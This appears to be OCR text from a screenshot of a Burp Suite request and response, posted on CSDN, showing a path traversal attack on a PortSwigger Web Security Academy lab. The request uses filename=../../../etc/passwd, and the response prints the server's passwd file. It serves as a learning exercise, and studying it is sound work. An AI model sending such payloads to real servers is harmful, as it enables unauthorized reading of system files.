 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host:
0a9d008f04c04a84824051af00ff00cc.web-security-academy
.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Sec-Websocket-Version: 13
8 Origin:
https://0a9d008f04c04a84824051af00ff00cc.web-security
-academy.net
9 Sec-Websocket-Key: cy951c8zRCPwWDg5pTVAfQ==
10 Cookie: session=6mwH9YaM0PANZURIYyOTeTuihTio1ngF
11 Dnt: 1
12 Connection: keep-alive, Upgrade
13 Pragma: no-cache
14 Cache-Control: no-cache
15 Upgrade: websocket
16
17
文件读取
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
CSDN @Dao-道法自然